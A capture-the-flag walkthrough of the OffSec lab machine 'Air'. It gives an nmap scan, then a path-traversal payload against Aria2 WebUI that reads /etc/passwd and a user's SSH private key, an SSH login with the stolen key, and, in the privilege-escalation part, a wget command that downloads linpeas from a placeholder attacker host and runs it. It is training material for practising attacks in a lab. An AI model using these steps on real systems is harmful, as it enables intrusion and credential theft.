Air is an intermediate-level box in the OffSec Playground. Just a heads-up for this walk-through: I’ll jump straight into the steps to get a foothold on the machine, followed by the privilege escalation process.
Let’s dive in! First things first, as always—kick things off with a port scan. Use nmap to do a quick initial scan of all TCP ports, then follow it up with a deeper dive into any open ports you find.
Initial Scan:
nmap -sT -p- --reason -vvv 192.168.213.100 -oN nmap-air3-tcp.txt

There are two open TCP ports: 22 and 8888. While waiting for the deeper scan to finish, I decided to check port 8888 in a browser to see if there was a webpage running.

Right away, I noticed three key details:
1. Users aren’t required to log in.
2. The web application running is Aria2 WebUI.
3. There are error messages that could hint at a potential foothold or a privilege escalation path.
The next logical step was to check for any public exploits. A quick Google search for “Aria2 exploit” led me to:

I came across some promising links, most of which discussed a Path Traversal vulnerability. After scrolling a bit further, I found a short three-minute video and decided to replicate the steps shown.
The first step was to open Burp Suite. I prefer using the browser that comes with Burp Suite to avoid setting up a proxy for my main browser (you can open it from the Proxy tab by clicking the “Open Browser” button in the middle of the page).
If you remember, the web app displayed error messages. These errors generated a lot of requests, so to identify the relevant one, I simply refreshed the browser page.
Here’s what the target request needed:
1. It must be a GET request.
2. It must include the aria2filters cookie.
3. The Host header must be set to port 8888 (not all requests will have this).

Once the target request was identified, it was sent to Burp Suite’s Repeater tool to begin the Path Traversal attack.
The first attempt was to read the /etc/passwd file.
In the Repeater, the following payload was added to the GET request:
../../../../../../../../etc/passwd
This initiated the attack and tested the vulnerability.

Examining the /etc/passwd file revealed a user named deathflash, with their home directory located at:
/home/deathflash
The next step was to check if deathflash had an SSH private key (id_rsa) in their .ssh directory. Using Burp Suite’s Repeater, the path in the GET request was updated to:
../../../../../../home/deathflash/.ssh/id_rsa
This tested whether the file could be accessed to further the attack.

After successfully retrieving the id_rsa file, I copied its contents and pasted them into a new file on my Kali machine, naming it deathflash-id_rsa.

To prepare the file for use, I adjusted its permissions and then attempted to SSH into the server as the user deathflash:
chmod 600 deathflash-id_rsa
ssh -i deathflash-id_rsa deathflash@aria2
This initiated the connection using the private key.
Privilege Escalation
After performing some standard checks, I decided to run linpeas to further investigate potential privilege escalation vectors. To keep things organized, I created a temporary directory on the target for any files I’d need to upload. Then, I moved into the newly created directory, downloaded, and executed linpeas—all in one command for efficiency.
Here’s the command I used:
mkdir /dev/shm/.attack
cd /dev/shm/.attack
wget http://<attack-website>/linpeas.sh && chmod 777 linpeas.sh && ./linpeas.sh
